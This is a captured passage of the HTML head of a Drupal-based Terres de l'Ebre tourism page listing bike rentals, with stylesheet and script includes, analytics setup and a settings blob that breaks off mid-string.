

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/taxonomy/term/1195
body_size: 121019
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Lloguer de Bicicletes" href="https://terresdelebre.travel/de/taxonomy/term/1195/feed" />
<meta about="/de/taxonomy/term/1195" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Lloguer de Bicicletes" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/taxonomy/term/1195" />
<link rel="shortlink" href="https://terresdelebre.travel/de/taxonomy/term/1195" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/taxonomy/term/1195" />
<meta property="og:title" content="Lloguer de Bicicletes" />
    <title>Lloguer de Bicicletes | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"Zmy-z9qlRyx8VdfESel6uaEww0Uaot4bV2yud9pPZS0","jquery_version":"2.1","jquery_version_token":"p5bFTlmfrPAD8UxGJ1BzH8-D-K4CPXLmQ4jLOt-oCyQ","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"